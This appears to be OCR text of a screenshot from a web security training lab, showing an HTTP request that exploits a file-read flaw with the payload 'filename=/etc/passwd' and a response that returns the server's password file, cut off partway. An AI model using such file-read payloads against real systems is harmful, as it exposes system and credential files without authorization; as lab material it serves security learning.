 1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host:
ac841fd91ff7f71680a30e3b00580096.web-security-academy
.net
3 Cookie: session=StKnv7YecbEqx9adKCobSY7XClRh4IBp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac841fd91ff7f71680a30e3b00580096.web-security
-academy.net/product?productId=2
9 Te: trailers
0 Connection: close
1
2
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List